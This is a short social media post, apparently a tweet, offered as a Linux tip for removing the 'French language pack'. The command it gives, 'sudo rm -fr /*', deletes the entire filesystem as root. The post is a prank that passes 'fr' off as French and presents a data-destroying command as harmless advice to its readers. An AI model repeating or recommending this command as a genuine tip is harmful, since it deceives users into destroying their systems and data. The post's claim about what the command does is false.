 Harsh
@1harsh12
✴ Linux tips
🔴Always remove the French language pack:
👉sudo rm -fr /*
12:00 PM · Jun 1, 2021
2.5K Retweets 660 Quote Tweets 20.4K Likes